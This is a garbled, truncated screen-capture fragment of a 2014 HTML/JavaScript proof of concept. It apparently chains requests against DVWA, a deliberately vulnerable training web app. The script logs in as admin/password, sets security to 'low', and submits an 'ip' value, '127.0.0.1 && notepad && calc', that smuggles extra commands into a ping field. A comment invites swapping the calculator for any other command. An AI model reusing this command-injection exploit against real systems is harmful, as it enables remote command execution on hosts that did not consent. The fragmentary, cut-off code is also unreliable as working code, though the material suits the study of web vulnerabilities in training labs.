
Paulos
 Yibelo and Tabor N. 
Shiferaw
2014
-->
<
script src
=
'https://ajax.googleapis.com/ajax/libs
</
script
>
<
div id
=
'loader'
></
div
>
<
Script
>
//document.getElementById("loader").innerHTML = 'L
var
 one 
=
{
"create_db"
:
'whatever'
}
;
var
 two 
=
{
"username"
:
"admin"
,
"password"
:
"password
var
 three 
=
{
"security"
:
"low"
,
"seclev_submit"
:
"Sub
//windows opens calculator; change this to whateve
var
 four 
=
{
"ip"
:
"127.0.0.1 && notepad && calc"
,
"s